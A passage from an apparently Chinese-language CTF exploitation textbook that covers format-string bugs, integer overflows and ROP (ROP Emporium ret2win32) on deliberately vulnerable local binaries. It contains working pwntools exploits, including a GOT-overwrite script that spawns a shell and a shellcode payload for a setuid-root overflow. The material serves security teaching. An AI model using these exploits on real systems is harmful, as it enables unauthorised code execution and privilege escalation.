该模块提供了一些字符串漏洞利用的工具。该模块中定义了一个类 `FmtStr` 和一个函数 `fmtstr_payload` 。

`FmtStr` 提供了自动化的字符串漏洞利用：

```
class pwnlib.fmtstr.FmtStr(execute_fmt, offset=None, padlen=0, n
umbwritten=0)
```

- `execute_fmt (function)`：与漏洞进程进行交互的函数
- `offset (int)`：你控制的第一个格式化程序的偏移量
- `padlen (int)`：在 `payload` 之前添加的 `pad` 的大小
- `numbwritten (int)`：已经写入的字节数

`fmtstr_payload` 用于自动生成格式化字符串 `payload`：

```
pwnlib.fmtstr.fmtstr_payload(offset, writes, numbwritten=0, writ
e_size='byte')
```

- `offset (int)`：你控制的第一个格式化程序的偏移量
- `writes (dict)`：格式为 `{addr: value, addr2: value2}`，用于往 `addr` 里写入 `value`

3.1.1 格式化字符串漏洞

的值（常用：{printf_got}）

- `numbwritten (int)`：已经由 `printf` 函数写入的字节数
- `write_size (str)`：必须是 `byte`, `short` 或 `int`。告诉你是要逐 `byte` 写，逐 `short` 写还是逐 `int` 写 (`hhn`, `hn` 或 `n`)

我们通过一个例子来熟悉下该模块的使用（任意地址内存读写）：[fmt.c fmt](#)

```
#include<stdio.h>
void main() {
    char str[1024];
    while(1) {
        memset(str, '\0', 1024);
        read(0, str, 1024);
        printf(str);
        fflush(stdout);
    }
}
```

为了简单一点，我们关闭 ASLR，并使用下面的命令编译，关闭 PIE，使得程序的 `.text .bss` 等段的内存地址固定：

```
# echo 0 > /proc/sys/kernel/randomize_va_space
$ gcc -m32 -fno-stack-protector -no-pie fmt.c
```

很明显，程序存在格式化字符串漏洞，我们的思路是将 `printf()` 函数的地址改成 `system()` 函数的地址，这样当我们再次输入 `/bin/sh` 时，就可以获得 shell 了。

第一步先计算偏移，虽然 `pwntools` 中可以很方便地构造出 `exp`，但这里，我们还是先演示手工方法怎么做，最后再用 `pwntools` 的方法。在 `gdb` 中，先在 `main` 处下断点，运行程序，这时 `libc` 已经被加载进来了。我们输入 "AAAA" 试一下：

```
gdb-peda$ b main
...
gdb-peda$ r
...
gdb-peda$ n
[-----registers-----]
```

3.1.1 格式化字符串漏洞

```
-----]
EAX: 0xfffffd1f0 ("AAAA\n")
EBX: 0x804a000 --> 0x8049f10 --> 0x1
ECX: 0xfffffd1f0 ("AAAA\n")
EDX: 0x400
ESI: 0xf7f97000 --> 0x1bbd90
EDI: 0x0
EBP: 0xfffffd5f8 --> 0x0
ESP: 0xfffffd1e0 --> 0xfffffd1f0 ("AAAA\n")
EIP: 0x8048512 (<main+92>: call 0x8048370 <printf@plt>)
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT direction overflow)
[-----code-----
-----]
0x8048508 <main+82>: sub    esp, 0xc
0x804850b <main+85>: lea    eax, [ebp-0x408]
0x8048511 <main+91>: push   eax
=> 0x8048512 <main+92>: call   0x8048370 <printf@plt>
0x8048517 <main+97>: add    esp, 0x10
0x804851a <main+100>:      mov    eax, DWORD PTR [ebx-0x4]
0x8048520 <main+106>:      mov    eax, DWORD PTR [eax]
0x8048522 <main+108>:      sub    esp, 0xc

Guessed arguments:
arg[0]: 0xfffffd1f0 ("AAAA\n")
[-----stack-----
-----]
0000| 0xfffffd1e0 --> 0xfffffd1f0 ("AAAA\n")
0004| 0xfffffd1e4 --> 0xfffffd1f0 ("AAAA\n")
0008| 0xfffffd1e8 --> 0x400
0012| 0xfffffd1ec --> 0x80484d0 (<main+26>: add ebx, 0x1b3
0)
0016| 0xfffffd1f0 ("AAAA\n")
0020| 0xfffffd1f4 --> 0xa ('\n')
0024| 0xfffffd1f8 --> 0x0
0028| 0xfffffd1fc --> 0x0
[-----stack-----
-----]

Legend: code, data, rodata, value
0x08048512 in main ()
```

3.1.1 格式化字符串漏洞

我们看到输入 `printf()` 的变量 `arg[0]: 0xfffffd1f0 ("AAAA\n")` 在栈的第 5 行，除去第一个格式化字符串，即偏移量为 4。

读取重定位表获得 `printf()` 的 GOT 地址（第一列 Offset）：

```
$ readelf -r a.out

Relocation section '.rel.dyn' at offset 0x2f4 contains 2 entries
:
Offset      Info      Type            Sym.Value  Sym. Name
08049ff8  00000406 R_386_GLOB_DAT    00000000  __gmon_start__
08049ffc  00000706 R_386_GLOB_DAT    00000000  stdout@GLIBC_2.0

Relocation section '.rel.plt' at offset 0x304 contains 5 entries
:
Offset      Info      Type            Sym.Value  Sym. Name
0804a00c  00000107 R_386_JUMP_SLOT   00000000  read@GLIBC_2.0
0804a010  00000207 R_386_JUMP_SLOT   00000000  printf@GLIBC_2.0
0804a014  00000307 R_386_JUMP_SLOT   00000000  fflush@GLIBC_2.0
0804a018  00000507 R_386_JUMP_SLOT   00000000  __libc_start_main@GLIBC_2.0
0804a01c  00000607 R_386_JUMP_SLOT   00000000  memset@GLIBC_2.0
```

在 `gdb` 中获得 `printf()` 的虚拟地址：

```
gdb-peda$ p printf
$1 = {<text variable, no debug info>} 0xf7e26bf0 <printf>
```

获得 `system()` 的虚拟地址：

```
gdb-peda$ p system
$1 = {<text variable, no debug info>} 0xf7e17060 <system>
```

好了，演示完怎样用手工的方式得到构造 `exp` 需要的信息，下面我们给出使用 `pwntools` 构造的完整漏洞利用代码：

3.1.1 格式化字符串漏洞

```
# -*- coding: utf-8 -*-
from pwn import *

elf = ELF('./a.out')
r = process('./a.out')
libc = ELF('/usr/lib32/libc.so.6')

# 计算偏移量
def exec_fmt(payload):
    r.sendline(payload)
    info = r.recv()
    return info
auto = FmtStr(exec_fmt)
offset = auto.offset

# 获得 printf 的 GOT 地址
printf_got = elf.got['printf']
log.success("printf_got => {}".format(hex(printf_got)))

# 获得 printf 的虚拟地址
payload = p32(printf_got) + '%{}$s'.format(offset)
r.send(payload)
printf_addr = u32(r.recv()[4:8])
log.success("printf_addr => {}".format(hex(printf_addr)))

# 获得 system 的虚拟地址
system_addr = printf_addr - (libc.symbols['printf'] - libc.symbols['system'])
log.success("system_addr => {}".format(hex(system_addr)))

payload = fmtstr_payload(offset, {printf_got : system_addr})
r.send(payload)
r.send('/bin/sh')
r.recv()
r.interactive()
```

```
$ python2 exp.py
[*] '/home/firmy/Desktop/RE4B/a.out'
    Arch:      i386-32-little
    RELRO:     Partial RELRO
    Stack:     No canary found
    NX:        NX enabled
    PIE:       No PIE (0x8048000)
[+] Starting local process './a.out': pid 17375
[*] '/usr/lib32/libc.so.6'
    Arch:      i386-32-little
    RELRO:     Partial RELRO
    Stack:     Canary found
    NX:        NX enabled
    PIE:       PIE enabled
[*] Found format string offset: 4
[+] printf_got => 0x804a010
[+] printf_addr => 0xf7e26bf0
[+] system_addr => 0xf7e17060
[*] Switching to interactive mode
$ echo "hacked!"
hacked!
```

这样我们就获得了 shell，可以看到输出的信息和我们手工得到的信息完全相同。

扩展阅读

- [Exploiting Sudo format string vulnerability CVE-2012-0809](#)

练习

- [pwn NJCTF2017 pingme](#)
 - writeup 在章节 6.1.2 中

3.1.2 整数溢出

- 什么是整数溢出
- 整数溢出
- 整数溢出示例
- CTF 中的整数溢出

什么是整数溢出

简介

在 C 语言基础的章节中，我们介绍了 C 语言整数的基础知识，下面我们详细介绍整数的安全问题。

由于整数在内存里面保存在一个固定长度的空间内，它能存储的最大值和最小值是固定的，如果我们尝试去存储一个数，而这个数又大于这个固定的最大值时，就会导致整数溢出。（x86-32 的数据模型是 ILP32，即整数（Int）、长整数（Long）和指针（Pointer）都是 32 位。）

整数溢出的危害

如果一个整数用来计算一些敏感数值，如缓冲区大小或数值索引，就会产生潜在的危险。通常情况下，整数溢出并没有改写额外的内存，不会直接导致任意代码执行，但是它会导致栈溢出和堆溢出，而后两者都会导致任意代码执行。由于整数溢出出现之后，很难被立即察觉，比较难用一个有效的方法去判断是否出现或者可能出现整数溢出。

整数溢出

关于整数的异常情况主要有三种：

- 溢出
 - 只有有符号数才会发生溢出。有符号数最高位表示符号，在两正或两负相加时，有可能改变符号位的值，产生溢出

- 溢出标志 **OF** 可检测有符号数的溢出
- 回绕
 - 无符号数 **0-1** 时会变成最大的数，如 1 字节的无符号数会变为 **255**，而 **255+1** 会变成最小数 **0**。
 - 进位标志 **CF** 可检测无符号数的回绕
- 截断
 - 将一个较大宽度的数存入一个宽度小的操作数中，高位发生截断

有符号整数溢出

- 上溢出

```
int i;
i = INT_MAX; // 2 147 483 647
i++;
printf("i = %d\n", i); // i = -2 147 483 648
```


- 下溢出

```
i = INT_MIN; // -2 147 483 648
i--;
printf("i = %d\n", i); // i = 2 147 483 647
```

无符号数回绕

涉及无符号数的计算永远不会溢出，因为不能用结果为无符号整数表示的结果值被该类型可以表示的最大值加 1 之和取模减（**reduced modulo**）。因为回绕，一个无符号整数表达式永远无法求出小于零的值。

使用下图直观地理解回绕，在轮上按顺时针方向将值递增产生的值紧挨着它：



```

unsigned int ui;
ui = UINT_MAX; // 在 x86-32 上为 4 294 967 295
ui++;
printf("ui = %u\n", ui); // ui = 0
ui = 0;
ui--;
printf("ui = %u\n", ui); // 在 x86-32 上, ui = 4 294 967 295

```

截断

- 加法截断：

```

0xffffffff + 0x00000001
= 0x0000000100000000 (long long)
= 0x00000000 (long)

```

- 乘法截断：

3.1.2 整数溢出

```
0x00123456 * 0x00654321  
= 0x000007336BF94116 (long long)  
= 0x6BF94116 (long)
```

整型提升和宽度溢出

整型提升是指当计算表达式中包含了不同宽度的操作数时，较小宽度的操作数会被提升到和较大操作数一样的宽度，然后再进行计算。

示例：[源码](#)

```
#include<stdio.h>  
void main() {  
    int l;  
    short s;  
    char c;  
  
    l = 0xabcdccba;  
    s = l;  
    c = l;  
  
    printf("宽度溢出\n");  
    printf("l = 0%x (%d bits)\n", l, sizeof(l) * 8);  
    printf("s = 0%x (%d bits)\n", s, sizeof(s) * 8);  
    printf("c = 0%x (%d bits)\n", c, sizeof(c) * 8);  
  
    printf("整型提升\n");  
    printf("s + c = 0%x (%d bits)\n", s+c, sizeof(s+c) * 8);  
}
```

```
$ ./a.out  
宽度溢出  
l = 0xabcdccba (32 bits)  
s = 0xffffdcba (16 bits)  
c = 0xffffffffba (8 bits)  
整型提升  
s + c = 0xfffffdc74 (32 bits)
```

使用 gdb 查看反汇编代码：

```

gdb-peda$ disassemble main
Dump of assembler code for function main:
0x00000056d <+0>:    lea    ecx,[esp+0x4]
0x000000571 <+4>:    and    esp,0xffffffff0
0x000000574 <+7>:    push   DWORD PTR [ecx-0x4]
0x000000577 <+10>:   push   ebp
0x000000578 <+11>:   mov    ebp,esp
0x00000057a <+13>:   push   ebx
0x00000057b <+14>:   push   ecx
0x00000057c <+15>:   sub    esp,0x10
0x00000057f <+18>:   call   0x470 <__x86.get_pc_thunk.bx>
0x000000584 <+23>:   add    ebx,0x1a7c
0x00000058a <+29>:   mov    DWORD PTR [ebp-0xc],0xabcdccba
0x000000591 <+36>:   mov    eax,DWORD PTR [ebp-0xc]
0x000000594 <+39>:   mov    WORD PTR [ebp-0xe],ax
0x000000598 <+43>:   mov    eax,DWORD PTR [ebp-0xc]
0x00000059b <+46>:   mov    BYTE PTR [ebp-0xf],al
0x00000059e <+49>:   sub    esp,0xc
0x0000005a1 <+52>:   lea    eax,[ebx-0x1940]
0x0000005a7 <+58>:   push   eax
0x0000005a8 <+59>:   call   0x400 <puts@plt>
0x0000005ad <+64>:   add    esp,0x10
0x0000005b0 <+67>:   sub    esp,0x4
0x0000005b3 <+70>:   push   0x20
0x0000005b5 <+72>:   push   DWORD PTR [ebp-0xc]
0x0000005b8 <+75>:   lea    eax,[ebx-0x1933]
0x0000005be <+81>:   push   eax
0x0000005bf <+82>:   call   0x3f0 <printf@plt>
0x0000005c4 <+87>:   add    esp,0x10
0x0000005c7 <+90>:   movsx  eax,WORD PTR [ebp-0xe]
0x0000005cb <+94>:   sub    esp,0x4
0x0000005ce <+97>:   push   0x10
0x0000005d0 <+99>:   push   eax
0x0000005d1 <+100>:  lea    eax,[ebx-0x191f]
0x0000005d7 <+106>:  push   eax
0x0000005d8 <+107>:  call   0x3f0 <printf@plt>
0x0000005dd <+112>:  add    esp,0x10
0x0000005e0 <+115>:  movsx  eax,BYTE PTR [ebp-0xf]

```

```

0x000005e4 <+119>:    sub    esp, 0x4
0x000005e7 <+122>:    push   0x8
0x000005e9 <+124>:    push   eax
0x000005ea <+125>:    lea    eax, [ebx-0x190b]
0x000005f0 <+131>:    push   eax
0x000005f1 <+132>:    call   0x3f0 <printf@plt>
0x000005f6 <+137>:    add    esp, 0x10
0x000005f9 <+140>:    sub    esp, 0xc
0x000005fc <+143>:    lea    eax, [ebx-0x18f7]
0x00000602 <+149>:    push   eax
0x00000603 <+150>:    call   0x400 <puts@plt>
0x00000608 <+155>:    add    esp, 0x10
0x0000060b <+158>:    movsx edx, WORD PTR [ebp-0xe]
0x0000060f <+162>:    movsx eax, BYTE PTR [ebp-0xf]
0x00000613 <+166>:    add    eax, edx
0x00000615 <+168>:    sub    esp, 0x4
0x00000618 <+171>:    push   0x20
0x0000061a <+173>:    push   eax
0x0000061b <+174>:    lea    eax, [ebx-0x18ea]
0x00000621 <+180>:    push   eax
0x00000622 <+181>:    call   0x3f0 <printf@plt>
0x00000627 <+186>:    add    esp, 0x10
0x0000062a <+189>:    nop
0x0000062b <+190>:    lea    esp, [ebp-0x8]
0x0000062e <+193>:    pop    ecx
0x0000062f <+194>:    pop    ebx
0x00000630 <+195>:    pop    ebp
0x00000631 <+196>:    lea    esp, [ecx-0x4]
0x00000634 <+199>:    ret

End of assembler dump.

```

在整数转换的过程中，有可能导致下面的错误：

- 损失值：转换为值的大小不能表示的一种类型
- 损失符号：从有符号类型转换为无符号类型，导致损失符号

漏洞多发函数

3.1.2 整数溢出

我们说过整数溢出要配合上其他类型的缺陷才能有用，下面的两个函数都有一个 `size_t` 类型的参数，常常被误用而产生整数溢出，接着就可能导致缓冲区溢出漏洞。

```
#include <string.h>

void *memcpy(void *dest, const void *src, size_t n);
```

`memcpy()` 函数将 `src` 所指向的字符串中以 `src` 地址开始的前 `n` 个字节复制到 `dest` 所指的数组中，并返回 `dest`。

```
#include <string.h>

char *strncpy(char *dest, const char *src, size_t n);
```

`strncpy()` 函数从源 `src` 所指的内存地址的起始位置开始复制 `n` 个字节到目标 `dest` 所指的内存地址的起始位置中。

两个函数中都有一个类型为 `size_t` 的参数，它是无符号整型的 `sizeof` 运算符的结果。

```
typedef unsigned int size_t;
```

整数溢出示例

现在我们已经知道了整数溢出的原理和主要形式，下面我们先看几个简单示例，然后实际操作利用一个整数溢出漏洞。

示例

示例一，整数转换：

```

char buf[80];
void vulnerable() {
    int len = read_int_from_network();
    char *p = read_string_from_network();
    if (len > 80) {
        error("length too large: bad dog, no cookie for you!");
        return;
    }
    memcpy(buf, p, len);
}

```

这个例子的问题在于，如果攻击者给 `len` 赋于了一个负数，则可以绕过 `if` 语句的检测，而执行到 `memcpy()` 的时候，由于第三个参数是 `size_t` 类型，负数 `len` 会被转换为一个无符号整型，它可能是一个非常大的正数，从而复制了大量的内容到 `buf` 中，引发了缓冲区溢出。

示例二，回绕和溢出：

```

void vulnerable() {
    size_t len;
    // int len;
    char* buf;

    len = read_int_from_network();
    buf = malloc(len + 5);
    read(fd, buf, len);
    ...
}

```

这个例子看似避开了缓冲区溢出的问题，但是如果 `len` 过大，`len+5` 有可能发生回绕。比如说，在 x86-32 上，如果 `len = 0xFFFFFFFF`，则 `len+5 = 0x00000004`，这时 `malloc()` 只分配了 4 字节的内存区域，然后在里面写入大量的数据，缓冲区溢出也就发生了。（如果将 `len` 声明为有符号 `int` 类型，`len+5` 可能发生溢出）

示例三，截断：

```
void main(int argc, char *argv[]) {  
    unsigned short int total;  
    total = strlen(argv[1]) + strlen(argv[2]) + 1;  
    char *buf = (char *)malloc(total);  
    strcpy(buf, argv[1]);  
    strcat(buf, argv[2]);  
    ...  
}
```

这个例子接受两个字符串类型的参数并计算它们的总长度，程序分配足够的内存来存储拼接后的字符串。首先将第一个字符串参数复制到缓冲区中，然后将第二个参数连接到尾部。如果攻击者提供的两个字符串总长度无法用 `total` 表示，则会发生截断，从而导致后面的缓冲区溢出。

实战

看了上面的示例，我们来真正利用一个整数溢出漏洞。[源码](#)

```
#include<stdio.h>
#include<string.h>
void validate_passwd(char *passwd) {
    char passwd_buf[11];
    unsigned char passwd_len = strlen(passwd);
    if(passwd_len >= 4 && passwd_len <= 8) {
        printf("good!\n");
        strcpy(passwd_buf, passwd);
    } else {
        printf("bad!\n");
    }
}

int main(int argc, char *argv[]) {
    if(argc != 2) {
        printf("error\n");
        return 0;
    }
    validate_passwd(argv[1]);
}
```

上面的程序中 `strlen()` 返回类型是 `size_t`，却被存储在无符号字符串类型中，任意超过无符号字符串最大上限值（256 字节）的数据都会导致截断异常。当密码长度为 261 时，截断后值变为 5，成功绕过了 `if` 的判断，导致栈溢出。下面我们利用溢出漏洞来获得 shell。

编译命令：

```
# echo 0 > /proc/sys/kernel/randomize_va_space
$ gcc -g -fno-stack-protector -z execstack vuln.c
$ sudo chown root vuln
$ sudo chgrp root vuln
$ sudo chmod +s vuln
```

使用 `gdb` 反汇编 `validate_passwd` 函数。

```
gdb-peda$ disassemble validate_passwd
Dump of assembler code for function validate_passwd:
```

3.1.2 整数溢出

```
0x0000059d <+0>:    push    ebp          ;  
压入 ebp  
0x0000059e <+1>:    mov     ebp,esp  
0x000005a0 <+3>:    push    ebx          ;  
压入 ebx  
0x000005a1 <+4>:    sub     esp,0x14  
0x000005a4 <+7>:    call    0x4a0 <__x86.get_pc_thunk.bx>  
0x000005a9 <+12>:   add     ebx,0x1a57  
0x000005af <+18>:   sub     esp,0xc  
0x000005b2 <+21>:   push    DWORD PTR [ebp+0x8]  
0x000005b5 <+24>:   call    0x430 <strlen@plt>  
0x000005ba <+29>:   add     esp,0x10  
0x000005bd <+32>:   mov     BYTE PTR [ebp-0x9],al      ;  
将 len 存入 [ebp-0x9]  
0x000005c0 <+35>:   cmp     BYTE PTR [ebp-0x9],0x3  
0x000005c4 <+39>:   jbe    0x5f2 <validate_passwd+85>  
0x000005c6 <+41>:   cmp     BYTE PTR [ebp-0x9],0x8  
0x000005ca <+45>:   ja     0x5f2 <validate_passwd+85>  
0x000005cc <+47>:   sub     esp,0xc  
0x000005cf <+50>:   lea    eax,[ebx-0x1910]  
0x000005d5 <+56>:   push    eax  
0x000005d6 <+57>:   call    0x420 <puts@plt>  
0x000005db <+62>:   add     esp,0x10  
0x000005de <+65>:   sub     esp,0x8  
0x000005e1 <+68>:   push    DWORD PTR [ebp+0x8]  
0x000005e4 <+71>:   lea    eax,[ebp-0x14]      ;  
取 passwd_buf 地址  
0x000005e7 <+74>:   push    eax          ;  
压入 passwd_buf  
0x000005e8 <+75>:   call    0x410 <strcpy@plt>  
0x000005ed <+80>:   add     esp,0x10  
0x000005f0 <+83>:   jmp    0x604 <validate_passwd+103>  
0x000005f2 <+85>:   sub     esp,0xc  
0x000005f5 <+88>:   lea    eax,[ebx-0x190a]  
0x000005fb <+94>:   push    eax  
0x000005fc <+95>:   call    0x420 <puts@plt>  
0x00000601 <+100>:  add     esp,0x10  
0x00000604 <+103>:  nop  
0x00000605 <+104>:  mov     ebx,DWORD PTR [ebp-0x4]  
0x00000608 <+107>:  leave
```

3.1.2 整数溢出

```
0x00000609 <+108>:    ret  
End of assembler dump.
```

通过阅读反汇编代码，我们知道缓冲区 `passwd_buf` 位于 `ebp=0x14` 的位置（`0x000005e4 <+71>: lea eax, [ebp-0x14]`），而返回地址在 `ebp+4` 的位置，所以返回地址相对于缓冲区 `0x18` 的位置。我们测试一下：

```

gdb-peda$ r `python2 -c 'print "A"*24 + "B"*4 + "C"*233'`  

Starting program: /home/a.out `python2 -c 'print "A"*24 + "B"*4  

+ "C"*233'`  

good!  
  

Program received signal SIGSEGV, Segmentation fault.  

[-----registers-----]  

-----]  

EAX: 0xfffffd0f4 ('A' <repeats 24 times>, "BBBB", 'C' <repeats 17  

2 times>...)  

EBX: 0x41414141 ('AAAA')  

ECX: 0xfffffd490 --> 0x534c0043 ('C')  

EDX: 0xfffffd1f8 --> 0xfffff0043 --> 0x0  

ESI: 0xf7f95000 --> 0x1bbd90  

EDI: 0x0  

EBP: 0x41414141 ('AAAA')  

ESP: 0xfffffd110 ('C' <repeats 200 times>...)  

EIP: 0x42424242 ('BBBB')  

EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT di  

rection overflow)  

[-----code-----]  

-----]  

Invalid $PC address: 0x42424242  

[-----stack-----]  

-----]  

0000| 0xfffffd110 ('C' <repeats 200 times>...)  

0004| 0xfffffd114 ('C' <repeats 200 times>...)  

0008| 0xfffffd118 ('C' <repeats 200 times>...)  

0012| 0xfffffd11c ('C' <repeats 200 times>...)  

0016| 0xfffffd120 ('C' <repeats 200 times>...)  

0020| 0xfffffd124 ('C' <repeats 200 times>...)  

0024| 0xfffffd128 ('C' <repeats 200 times>...)  

0028| 0xfffffd12c ('C' <repeats 200 times>...)  

[-----]  

-----]  

Legend: code, data, rodata, value  

Stopped reason: SIGSEGV  

0x42424242 in ?? ()

```

3.1.2 整数溢出

可以看到 EIP 被 BBBB 覆盖，相当于我们获得了返回地址的控制权。构建下面的 payload：

```
from pwn import *

ret_addr = 0xfffffd118      # ebp = 0xfffffd108
shellcode = shellcraft.i386.sh()

payload = "A" * 24
payload += p32(ret_addr)
payload += "\x90" * 20
payload += asm(shellcode)
payload += "C" * 169        # 24 + 4 + 20 + 44 + 169 = 261
```

CTF 中的整数溢出

3.1.3 栈溢出

3.1.4 返回导向编程（ROP）

- ROP 简介
 - 寻找 gadgets
 - 常用的 gadgets
- ROP Emporium
 - ret2win32
 - ret2win
 - split32
 - split
 - callme32
 - callme
 - write432
 - write4
 - badchars32
 - badchars
 - fluff32
 - fluff
 - pivot32
 - pivot
- 更多资料

ROP 简介

返回导向编程（Return-Oriented Programming，缩写：ROP）是一种高级的内存攻击技术，该技术允许攻击者在现代操作系统的各种通用防御下执行代码，如内存不可执行和代码签名等。这类攻击往往利用操作堆栈调用时的程序漏洞，通常是缓冲区溢出。攻击者控制堆栈调用以劫持程序控制流并执行针对性的机器语言指令序列（gadgets），每一段 gadget 通常以 return 指令（ret，机器码为 c3）结束，并位于共享库代码中的子程序中。通过执行这些指令序列，也就控制了程序的执行。

`ret` 指令相当于 `pop eip`。即，首先将 `esp` 指向的 4 字节内容读取并赋值给 `eip`，然后 `esp` 加上 4 字节指向栈的下一个位置。如果当前执行的指令序列仍然以 `ret` 指令结束，则这个过程将重复，`esp` 再次增加并且执行下一个指令序列。

寻找 gadgets

1. 在程序中寻找所有的 c3 (ret) 字节
2. 向前搜索，看前面的字节是否包含一个有效指令，这里可以指定最大搜索字节数，以获得不同长度的 gadgets
3. 记录下我们找到的所有有效指令序列

理论上我们是可以这样寻找 gadgets 的，但实际上有很多工具可以完成这个工作，如 ROPgadget，Ropper 等。更完整的搜索可以使用 <http://ropshell.com/>。

常用的 gadgets

对于 gadgets 能做的事情，基本上只要你敢想，它就敢执行。下面简单介绍几种用法：

- 保存栈数据到寄存器
 - 将栈顶的数据抛出并保存到寄存器中，然后跳转到新的栈顶地址。所以当返回地址被一个 gadgets 的地址覆盖，程序将在返回后执行该指令序列。
 - 如：`pop eax; ret`
- 保存内存数据到寄存器
 - 将内存地址处的数据加载到内存器中。
 - 如：`mov ecx, [eax]; ret`
- 保存寄存器数据到内存
 - 将寄存器的值保存到内存地址处。
 - 如：`mov [eax], ecx; ret`
- 算数和逻辑运算
 - `add, sub, mul, xor` 等。
 - 如：`add eax, ebx; ret , xor edx, edx; ret`
- 系统调用
 - 执行内核中断
 - 如：`int 0x80; ret , call gs:[0x10]; ret`
- 会影响栈帧的 gadgets

- 这些 gadgets 会改变 `ebp` 的值，从而影响栈帧，在一些操作如 `stack pivot` 时我们需要这样的指令来转移栈帧。
- 如：`leave; ret` , `pop ebp; ret`

ROP Emporium

[ROP Emporium](#) 提供了一系列用于学习 ROP 的挑战，每一个挑战都介绍了一个知识，难度也逐渐增加，是循序渐进学习 ROP 的好资料。ROP Emporium 还有个特点是它专注于 ROP，所有挑战都有相同的漏洞点，不同的只是 ROP 链构造的不同，所以不涉及其他的漏洞利用和逆向的内容。每个挑战都包含了 32 位和 64 位的程序，通过对比能帮助我们理解 ROP 链在不同体系结构下的差异，例如参数的传递等。这篇文章我们就从这些挑战中来学习吧。

这些挑战都包含一个 `flag.txt` 的文件，我们的目标就是通过控制程序执行，来打印出文件中的内容。当然你也可以尝试获得 shell。

[下载文件](#)

ret2win32

通常情况下，对于一个有缓冲区溢出的程序，我们通常先输入一定数量的字符填满缓冲区，然后是精心构造的 ROP 链，通过覆盖堆栈上保存的返回地址来实现函数跳转（关于缓冲区溢出请查看上一章 3.1.3 栈溢出）。

第一个挑战我会尽量详细一点，因为所有挑战程序都有相似的结构，缓冲区大小都一样，我们看一下漏洞函数：

```

gdb-peda$ disassemble pwnme
Dump of assembler code for function pwnme:
0x080485f6 <+0>:    push   ebp
0x080485f7 <+1>:    mov    ebp,esp
0x080485f9 <+3>:    sub    esp,0x28
0x080485fc <+6>:    sub    esp,0x4
0x080485ff <+9>:    push   0x20
0x08048601 <+11>:   push   0x0
0x08048603 <+13>:   lea    eax,[ebp-0x28]
0x08048606 <+16>:   push   eax
0x08048607 <+17>:   call   0x8048460 <memset@plt>

```

3.1.4 返回导向编程 (ROP) (x86)

```
0x0804860c <+22>:    add    esp, 0x10
0x0804860f <+25>:    sub    esp, 0xc
0x08048612 <+28>:    push   0x804873c
0x08048617 <+33>:    call   0x8048420 <puts@plt>
0x0804861c <+38>:    add    esp, 0x10
0x0804861f <+41>:    sub    esp, 0xc
0x08048622 <+44>:    push   0x80487bc
0x08048627 <+49>:    call   0x8048420 <puts@plt>
0x0804862c <+54>:    add    esp, 0x10
0x0804862f <+57>:    sub    esp, 0xc
0x08048632 <+60>:    push   0x8048821
0x08048637 <+65>:    call   0x8048400 <printf@plt>
0x0804863c <+70>:    add    esp, 0x10
0x0804863f <+73>:    mov    eax, ds:0x804a060
0x08048644 <+78>:    sub    esp, 0x4
0x08048647 <+81>:    push   eax
0x08048648 <+82>:    push   0x32
0x0804864a <+84>:    lea    eax, [ebp-0x28]
0x0804864d <+87>:    push   eax
0x0804864e <+88>:    call   0x8048410 <fgets@plt>
0x08048653 <+93>:    add    esp, 0x10
0x08048656 <+96>:    nop
0x08048657 <+97>:    leave
0x08048658 <+98>:    ret
```

End of assembler dump.

gdb-peda\$ disassemble ret2win

Dump of assembler code for function ret2win:

```
0x08048659 <+0>:    push   ebp
0x0804865a <+1>:    mov    ebp, esp
0x0804865c <+3>:    sub    esp, 0x8
0x0804865f <+6>:    sub    esp, 0xc
0x08048662 <+9>:    push   0x8048824
0x08048667 <+14>:   call   0x8048400 <printf@plt>
0x0804866c <+19>:   add    esp, 0x10
0x0804866f <+22>:   sub    esp, 0xc
0x08048672 <+25>:   push   0x8048841
0x08048677 <+30>:   call   0x8048430 <system@plt>
0x0804867c <+35>:   add    esp, 0x10
0x0804867f <+38>:   nop
0x08048680 <+39>:   leave
```

3.1.4 返回导向编程 (ROP) (x86)

```
0x08048681 <+40>:    ret  
End of assembler dump.
```

函数 `pwnme()` 是存在缓冲区溢出的函数，它调用 `fgets()` 读取任意数据，但缓冲区的大小只有 40 字节 (`0x0804864a <+84>: lea eax,[ebp-0x28]`，`0x28=40`)，当输入大于 40 字节的数据时，就可以覆盖掉调用函数的 `ebp` 和返回地址：

```
gdb-peda$ pattern_create 50  
'AAA%AAsAABAA$AAAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbA'  
gdb-peda$ r  
Starting program: /home/firmy/Desktop/rop_emporium/ret2win32/ret  
2win32  
ret2win by ROP Emporium  
32bits
```

```
For my first trick, I will attempt to fit 50 bytes of user input  
into 32 bytes of stack buffer;  
What could possibly go wrong?  
You there madam, may I have your input please? And don't worry about  
null bytes, we're using fgets!
```

```
> AAA%AAsAABAA$AAAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbA  
  
Program received signal SIGSEGV, Segmentation fault.  
[-----registers-----]  
-----]  
EAX: 0xfffffd5c0 ("AAA%AAsAABAA$AAAnAACAA-AA(AADAA;AA)AAEAAaAA0AAF  
AAb")  
EBX: 0x0  
ECX: 0xfffffd5c0 ("AAA%AAsAABAA$AAAnAACAA-AA(AADAA;AA)AAEAAaAA0AAF  
AAb")  
EDX: 0xf7f90860 --> 0x0  
ESI: 0xf7f8ee28 --> 0x1d1d30  
EDI: 0x0  
EBP: 0x41304141 ('AA0A')  
ESP: 0xfffffd5f0 --> 0xf7f80062 --> 0x41000000 ('')  
EIP: 0x41414641 ('AFAA')  
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT di
```

3.1.4 返回导向编程（ROP）（x86）

```
rection overflow)
[-----]-----code-----
-----]
Invalid $PC address: 0x41414641
[-----]-----stack-----
-----]
0000| 0xfffffd5f0 --> 0xf7f80062 --> 0x41000000 ('')
0004| 0xfffffd5f4 --> 0xfffffd610 --> 0x1
0008| 0xfffffd5f8 --> 0x0
0012| 0xfffffd5fc --> 0xf7dd57c3 (<_libc_start_main+243>:
add    esp,0x10)
0016| 0xfffffd600 --> 0xf7f8ee28 --> 0x1d1d30
0020| 0xfffffd604 --> 0xf7f8ee28 --> 0x1d1d30
0024| 0xfffffd608 --> 0x0
0028| 0xfffffd60c --> 0xf7dd57c3 (<_libc_start_main+243>:
add    esp,0x10)
[-----]
-----]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41414641 in ?? ()
gdb-peda$ pattern_offset $ebp
1093681473 found at offset: 40
gdb-peda$ pattern_offset $eip
1094796865 found at offset: 44
```

